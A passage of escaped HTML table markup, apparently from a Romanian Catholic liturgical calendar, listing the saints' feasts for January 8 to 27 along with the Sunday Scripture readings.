middle;\" valign=\"top\"\u003E8\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EM\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Severin, abate\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E9\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EM\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EFer. Alexia Le Clerc, călug.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E10\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EJ\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Agaton, pp.; Grigore de Nyssa, ep.; Paul, primul pustnic\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E11\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EV\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Honorata, fc.; Teodosie, călug.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E12\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ES\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Arcadie, m.; Cezara, călug.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr bgcolor=\"#eeeeee\" style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E13\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003ED\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E† BOTEZUL DOMNULUI\u003Cbr \/\u003E\nSf. Ilarie, ep. înv.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #0000dd;\"\u003EIs 40,1-5.9-11; Ps 103; Tit 2,11-14;3,4-7; Lc 3,15-16.21-22\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E14\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EL\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Felix de Nola, pr. m.; Ioan-Anton Farina, ep. PP\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E15\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EM\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Arnold Janssen, pr.; Arsenie, pustnic\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E16\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EM\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Marcel I, pp.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E17\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EJ\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Anton, abate **\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E18\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EV\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Prisca, m.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E19\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ES\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Marius şi Marta, soţi m.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr bgcolor=\"#eeeeee\" class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E20\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003ED\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E† DUMINICA a 2-a de peste an\u003Cbr \/\u003E\nSs. Fabian, pp. m.; Sebastian, m.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #0000dd;\"\u003EIs 62,1-5; Ps 95; 1Cor 12,4-11; In 2,1-11\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E21\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EL\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Agneza, fc. m. ** LP\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E22\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EM\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Vincenţiu, diacon m. *; Fer. Laura, m.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E23\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EM\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Emerenţiana, fc. m.; Ildefons, ep.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E24\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EJ\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Francisc de Sales, ep. înv. **\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E25\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EV\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ECONVERTIREA SF. PAUL, ap.; Sf. Bretanion, ep. de Tomis\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E26\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ES\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Timotei şi Tit, ep. **\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr bgcolor=\"#eeeeee\" style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E27\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003ED\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E† DUMINICA a 3-a de peste an\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"color: 